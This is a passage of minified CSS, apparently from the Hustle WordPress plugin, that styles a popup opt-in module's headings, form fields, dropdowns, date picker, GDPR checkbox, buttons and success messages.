none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;display: flex;align-items: flex-start;color: #ADB5B7;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7;flex-shrink: 0;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {color: #ADB5B7;content: "\2022";font-size: 16px;flex-shrink: 0;}@media screen and (min-width: 783px) {.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-ui.module_id_1 .hustle-layout .hustle-layout-footer {margin: 10px 0px 0px 0px;text-align: center;}.hustle-ui.module_id_1 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 20px;font-family: Open Sans;letter-spacing: 0px;}.hustle-ui.module_id_1 .hustle-layout .hustle-nsa-link a,.hustle-ui.module_id_1 .hustle-layout .hustle-nsa-link a:visited {color: #ffffff;font-weight: normal;font-style: normal;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-nsa-link a:hover {color: #cccccc;}.hustle-ui.module_id_1 .hustle-layout .hustle-nsa-link a:focus,.hustle-ui.module_id_1 .hustle-layout .hustle-nsa-link a:active {color: #cccccc;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-layout-footer {margin: 15px 0px 0px 0px;text-align: center;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 20px;letter-spacing: 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-nsa-link a {font-weight: normal;font-style: normal;text-transform: none;text-decoration: none;}}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_1 button.hustle-button-close {color: #ffffff;background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_1 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_1 button.hustle-button-close:hover {color: #cccccc;}.hustle-ui.module_id_1 button.hustle-button-close:focus {color: #cccccc;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui:not(.hustle-size--small).module_id_1 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}}.hustle-ui.module_id_1 .hustle-popup-mask {background-color: rgba(51,51,51,0.9);} .hustle-ui.module_id_1 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgb(255,255,255);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}}.hustle-ui.module_id_1 .hustle-form .hustle-form-fields {display: block;}.hustle-ui.module_id_1 .hustle-form .hustle-form-fields .hustle-field {margin-bottom: 5px;}.hustle-ui.module_id_1 .hustle-form .hustle-form-fields .hustle-button {width: 100%;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-form-fields {display: -webkit-box;display: -ms-flex;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: -0px;margin-bottom: -0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-form-fields .hustle-field {min-width: 100px;-webkit-box-flex: 1;-ms-flex: 1;flex: 1;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-form-fields .hustle-button {width: auto;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;margin-top: 0px;margin-bottom: 0px;}} .hustle-ui.module_id_1 .hustle-field .hustle-input {margin: 0;padding: 10px 19px 10px 19px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(128,140,151,0.6);border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #363B3F;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_1 .hustle-field .hustle-input:hover {border-color: #636A71;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-field .hustle-input:focus {border-color: #636A71;background-color: #FFFFFF;}.hustle-ui.module_id_1  .hustle-field-error.hustle-field .hustle-input {border-color: #DD4F3D !important;background-color: #FFFFFF !important;}.hustle-ui.module_id_1 .hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #AAAAAA;}.hustle-ui.module_id_1 .hustle-field .hustle-input:hover + .hustle-input-label [class*="hustle-icon-"] {color: #232629;}.hustle-ui.module_id_1 .hustle-field .hustle-input:focus + .hustle-input-label [class*="hustle-icon-"] {color: #232629;}.hustle-ui.module_id_1  .hustle-field-error.hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #DD4F3D;}.hustle-ui.module_id_1 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: transparent;color: #AAAAAA;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-field .hustle-input {padding: 10px 19px 10px 19px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 0px 0px 0px 0px;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_1 .hustle-select2 + .select2 .select2-selection--single {margin: 0;padding: 0 19px 0 19px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(128,140,151,0.6);border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;color: #DD4F3D;font: normal 13px/18px Open Sans;font-style: normal;}.hustle-ui.module_id_1 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered .select2-selection__placeholder {color: #AAAAAA;}.hustle-ui.module_id_1 .hustle-select2 + .select2:hover .select2-selection--single {border-color: #636A71;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-select2 + .select2.select2-container--open .select2-selection--single {border-color: #636A71;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-select2.hustle-field-error + .select2 .select2-selection--single {border-color: #D43858 !important;background-color: #FFFFFF !important;}.hustle-ui.module_id_1 .hustle-select2 + .select2 + .hustle-input-label {color: #AAAAAA;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_1 .hustle-select2 + .select2 .select2-selection--single .select2-selection__arrow {color: #DD4F3D;}.hustle-ui.module_id_1 .hustle-select2 + .select2:hover .select2-selection--single .select2-selection__arrow {color: #C63D2B;}.hustle-ui.module_id_1 .hustle-select2 + .select2.select2-container--open .select2-selection--single .select2-selection__arrow {color: #C63D2B;}.hustle-ui.module_id_1 .hustle-select2.hustle-field-error + .select2 .select2-selection--single .select2-selection__arrow {color: #DD4F3D !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-select2 + .select2 .select2-selection--single {padding: 0 19px 0 19px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-select2 + .select2 + .hustle-input-label {font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}}.hustle-module-1.hustle-dropdown {background-color: #FFFFFF;}.hustle-module-1.hustle-dropdown .select2-results .select2-results__options .select2-results__option {color: #DD4F3D;background-color: transparent;}.hustle-module-1.hustle-dropdown .select2-results .select2-results__options .select2-results__option.select2-results__option--highlighted {color: #FFFFFF;background-color: #AAAAAA;}.hustle-module-1.hustle-dropdown .select2-results .select2-results__options .select2-results__option[aria-selected="true"] {color: #FFFFFF;background-color: #DD4F3D;}.hustle-ui.module_id_1 .hustle-timepicker .ui-timepicker {background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a {color: #DD4F3D;background-color: transparent;}.hustle-ui.module_id_1 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:hover,.hustle-ui.module_id_1 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:focus {color: #FFFFFF;background-color: #AAAAAA;} .hustle-ui.module_id_1 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(128,140,151,0.6);background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form .hustle-radio span:not([aria-hidden]) {color: #FFFFFF;font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_1 .hustle-form .hustle-radio input:checked + span[aria-hidden] {border-color: #636A71;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form .hustle-radio input:checked + span[aria-hidden]:before {background-color: #DD4F3D;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-radio span:not([aria-hidden]) {font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(128,140,151,0.6);border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {color: #FFFFFF;font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden] {border-color: #636A71;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden]:before {color: #DD4F3D;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}}.hustle-module-1.hustle-calendar:before {background-color: #FFFFFF;}.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-datepicker-title {color: #232629;}.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all,.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all:visited {color: #232629;}.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all:hover {color: #165E80;}.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all:focus,.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all:active {color: #165E80;}.hustle-module-1.hustle-calendar .ui-datepicker-calendar thead th {color: #35414A;}.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a,.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a:visited {background-color: #FFFFFF;color: #5D7380;}.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a:hover {background-color: #DD4F3D;color: #FFFFFF;}.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a:focus,.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a:active {background-color: #DD4F3D;color: #FFFFFF;} .hustle-ui.module_id_1 .hustle-form button.hustle-button-submit {padding: 9px 34px 9px 34px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: #ffffff;border-radius: 0px 0px 0px 0px;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #000000;font: bold 13px/32px Open Sans;font-style: normal;letter-spacing: 0.5px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-form button.hustle-button-submit:hover {border-color: #cccccc;background-color: #cccccc;color: #000000;}.hustle-ui.module_id_1 .hustle-form button.hustle-button-submit:focus {border-color: #D14735;background-color: #C63D2B;color: #FFFFFF;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form button.hustle-button-submit {padding: 9px 34px 9px 34px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: bold 13px/32px Open Sans;font-style: normal;letter-spacing: 0.5px;text-transform: none;text-decoration: none;}} .hustle-ui.module_id_1 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #232629;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_1 .hustle-form .hustle-form-options .hustle-group-title {display: block;margin: 0 0 20px;padding: 0;border: 0;color: #FFFFFF;font: bold 13px/22px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-form-options .hustle-group-title {font: bold 13px/22px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(128,140,151,0.6);border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden]:before {color: #DD4F3D;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {color: #FFFFFF;font: normal 12px/1.7em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a {color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:hover {color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:focus {color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr input:checked + span[aria-hidden] {border-color: #636A71;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr.hustle-field-error + span[aria-hidden] {border-color: #DD4F3D !important;background-color: #FFFFFF !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {font: normal 12px/1.7em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;background-color: #FFFFFF;box-shadow: inset 4px 0 0 0 #DD4F3D;-moz-box-shadow: inset 4px 0 0 0 #DD4F3D;-webkit-box-shadow: inset 4px 0 0 0 #DD4F3D;}.hustle-ui.module_id_1 .hustle-layout .hustle-error-message p {color: #DD4F3D;font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-error-message p {font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-success {padding: 90px 30px 90px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #25282B;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #ADB5B7;}.hustle-ui.module_id_1 .hustle-success [class*="hustle-icon-"] {color: #ffffff;}.hustle-ui.module_id_1 .hustle-success a,.hustle-ui.module_id_1 .hustle-success a:visited {color: #DD4F3D;}.hustle-ui.module_id_1 .hustle-success a:hover {color: #C63D2B;}.hustle-ui.module_id_1 .hustle-success a:focus,.hustle-ui.module_id_1 .hustle-success a:active {color: #C63D2B;}.hustle-ui.module_id_1 .hustle-success-content b,.hustle-ui.module_id_1 .hustle-success-content strong {font-weight: bold;}.hustle-ui.module_id_1 .hustle-success-content blockquote {margin-right: 0;margin-left: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success {padding: 60px 30px 60px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}.hustle-ui.module_id_1 .hustle-success-content {color: #ADB5B7;font-size: 14px;line-height: 1.45em;font-family: Open Sans;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content {font-size: 14px;line-height: 1.45em;}}.hustle-ui.module_id_1 .hustle-success-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: normal 14px/1.45em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content p:not([class*="forminator-"]) {margin-bottom: 20px;font: normal 14px/1.45em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 28px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h1:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 28px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 22px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h2:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 22px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 18px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h3:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 18px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 16px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h4:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 16px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 14px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h5:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 14px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content 